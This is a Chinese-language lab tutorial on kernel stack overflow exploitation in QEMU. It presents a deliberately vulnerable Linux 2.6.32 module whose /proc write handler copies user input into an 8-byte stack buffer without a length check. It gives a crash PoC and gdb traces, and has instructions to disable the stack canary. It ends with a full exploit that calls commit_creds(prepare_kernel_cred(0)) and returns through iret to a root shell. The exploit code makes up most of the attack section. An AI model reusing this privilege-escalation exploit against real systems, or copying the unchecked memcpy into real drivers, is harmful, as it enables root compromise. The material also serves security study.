0x00 漏洞代码
stack_smashing.c
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/proc_fs.h>
int bug2_write(struct file *file,const char *buf,unsigned long len)
{
char localbuf[8];
memcpy(localbuf,buf,len);
return len;
}
static int __init stack_smashing_init(void)
{
printk(KERN_ALERT "stack_smashing driver init!
");
create_proc_entry("bug2",0666,0)->write_proc = bug2_write;
return 0;
}
static void __exit stack_smashing_exit(void)
{
printk(KERN_ALERT "stack_smashing driver exit!
");
}
module_init(stack_smashing_init);
module_exit(stack_smashing_exit);
Makefile
obj-m := stack_smashing.o
KERNELDR := ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/
PWD := $(shell pwd)
modules:
$(MAKE) -C $(KERNELDR) M=$(PWD) modules
moduels_install:
$(MAKE) -C $(KERNELDR) M=$(PWD) modules_install
clean:
rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
和用户态的栈溢出原理一样,拷贝、拼接字符串的时候未作长度检查,导致覆盖栈上保存的返回地址,只后可以劫持程序流程,从而实现代码执行的效果。只不过这是在内核空间,可以直接用来提权。
将漏洞代码编译,将 stack_smashing.ko复制进/busybox-1.27.2/_install/usr/
0x01 poc
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <fcntl.h>
int main(){
char buf[24] = {0};
memset(buf,"A",24);
*((void**)(buf + 20)) = 0x42424242;
int fd = open("/proc/bug2",O_WRONLY);
write(fd,buf,sizeof(buf));
}
可以看到payload结构很简单,直接就是buffer+eip。将poc编译复制到/busybox-1.27.2/_install/usr/
我们编译的kernel默认开启canary的,如果直接这么去运行POC,会直接kernel panic,无法利用,所以需要关闭canary选项,重新编译一个内核。编辑.config文件,注释掉CONFIG_CC_STACKPROTECTOR这一行,然后重新编译内核。
再运行qemu.
$ find . | cpio -o --format=newc > ../rootfs.img $ qemu-system-i386 -kernel arch/i386/boot/bzImage -initrd ../busybox-1.27.2/rootfs.img -append "root=/dev/ram rdinit=/sbin/init"
由于stack_smashing模块并没有作为vmlinux的一部分传给gdb,因此必须通过某种方法把模块信息告知gdb,可以通过add-symbol-file命令把模块的详细信息告知gdb,由于模块也是一个elf文件,需要知道模块的.text、.bss、.data节区地址并通过add-symbol-file指定。由于stack_smashing模块没有bss和data节区所以只需要指定text即可。qemu中设置好gdbserver后,找到模块的.text段的地址
grep 0 /sys/module/stack_smashing/sections/.text

在主机的linux-2.6.32.1目录中用gdb连接:
(gdb) target remote :1234
Remote debugging using :1234
current_thread_info ()
at /home/hjy/Desktop/linux-2.6.32.1/arch/x86/include/asm/thread_info.h:186
186 /home/hjy/Desktop/linux-2.6.32.1/arch/x86/include/asm/thread_info.h: No such file or directory.
(gdb) add-symbol-file /home/hjy/Desktop/stack_smashing/stack_smashing.ko 0xc8830000
add symbol table from file "/home/hjy/Desktop/stack_smashing/stack_smashing.ko" at
.text_addr = 0xc8830000
(y or n) EOF [assumed Y]
Reading symbols from /home/hjy/Desktop/stack_smashing/stack_smashing.ko...done.
(gdb) b bug2_write
Breakpoint 1 at 0xc8830000: file /home/hjy/Desktop/stack_smashing/stack_smashing.c, line 6.
(gdb) c
Continuing.
qemu中运行poc之后,主机gdb命中断点:
Breakpoint 1, bug2_write (file=0xc78bd680,
buf=0xbfc95484 '(' <repeats 20 times>, "BBBB", len=24)
at /home/hjy/Desktop/stack_smashing/stack_smashing.c:6
6 {
(gdb) x/20i $eip
=> 0xc8830000 <bug2_write>: push %ebp
0xc8830001 <bug2_write+1>: mov %esp,%ebp
0xc8830003 <bug2_write+3>: push %edi
0xc8830004 <bug2_write+4>: push %esi
0xc8830005 <bug2_write+5>: sub $0x8,%esp
0xc8830008 <bug2_write+8>: nopl 0x0(%eax,%eax,1)
0xc883000d <bug2_write+13>: mov %ecx,%eax
0xc883000f <bug2_write+15>: mov %edx,%esi
0xc8830011 <bug2_write+17>: shr $0x2,%ecx
0xc8830014 <bug2_write+20>: lea -0x10(%ebp),%edi
0xc8830017 <bug2_write+23>: rep movsl %ds:(%esi),%es:(%edi)
0xc8830019 <bug2_write+25>: mov %eax,%ecx
0xc883001b <bug2_write+27>: and $0x3,%ecx
0xc883001e <bug2_write+30>: je 0xc8830022 <bug2_write+34>
0xc8830020 <bug2_write+32>: rep movsb %ds:(%esi),%es:(%edi)
0xc8830022 <bug2_write+34>: add $0x8,%esp
0xc8830025 <bug2_write+37>: pop %esi
0xc8830026 <bug2_write+38>: pop %edi
0xc8830027 <bug2_write+39>: pop %ebp
0xc8830028 <bug2_write+40>: ret
(gdb) break *bug2_write+40
Breakpoint 2 at 0xc8830028: file /home/hjy/Desktop/stack_smashing/stack_smashing.c, line 10.
(gdb) c
Continuing.
Breakpoint 2, 0xc8830028 in bug2_write (file=<optimized out>,
buf=0xbfc95484 '(' <repeats 20 times>, "BBBB", len=24)
at /home/hjy/Desktop/stack_smashing/stack_smashing.c:10
10 }
(gdb) x/4wx $esp
0xc7865f30: 0x42424242 0x00000000 0x00000018 0xc7861ae0
(gdb)
可以看到如果继续执行,程序就会返回到预期的值0x42424242。
0x02 exploit
拿到shell的思路还是利用commit_creds(prepare_kernel_cred(0)),然后返回到用户模式,返回到用户模式执行iret指令。当使用iret指令返回到相同保护级别的任务时,iret会从堆栈弹出代码段选择子及指令指针分别到CS与IP寄存器,并弹出标志寄存器内容到EFLAGS寄存器。当使用iret指令返回到一个不同的保护级别时,iret不仅会从堆栈弹出以上内容,还会弹出堆栈段选择子及堆栈指针分别到SS与SP寄存器。栈上保存了trap frame,返回到用户模式的时候恢复信息从以下结构读取。
struct trap_frame {
void *eip; // instruction pointer +0
uint32_t cs; // code segment +4
uint32_t eflags; // CPU flags +8
void *esp; // stack pointer +12
uint32_t ss; // stack segment +16
} __attribute__((packed));
在qemu中获得两个函数的地址:

exploit代码如下:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
struct trap_frame {
void *eip;
uint32_t cs;
uint32_t eflags;
void *esp;
uint32_t ss;
}__attribute__((packed));
struct trap_frame tf;
void get_shell(void)
{
execl("/bin/sh", "sh", NULL);
}
void init_tf_work(void)
{
asm("pushl %cs; popl tf+4;" // set cs
"pushfl; popl tf+8;" // set eflags
"pushl %esp; popl tf+12;"
"pushl %ss; popl tf+16;");
tf.eip = &get_shell;
tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void *(*prepare_kernel_cred)(void *) KERNCALL = (void *) 0xc1067d20;
void *(*commit_creds)(void *) KERNCALL = (void *) 0xc1067b80;
void payload(void)
{
commit_creds(prepare_kernel_cred(0));
asm("mov $tf, %esp;"
"iret;");
}
int main(void)
{
char buf[24];
memset(buf, 'A', 24);
*((void **)(buf+20)) = &payload; // set eip to payload
init_tf_work();
int fd = open("/proc/bug2", O_WRONLY);
// exploit
write(fd, buf, sizeof(buf));
return 0;
}
将 exploit编译放入/busybox-1.27.2/_install/usr/中,再启动qemu运行exploit。(在运行exp之前先adduser一个用户)

成功获取root!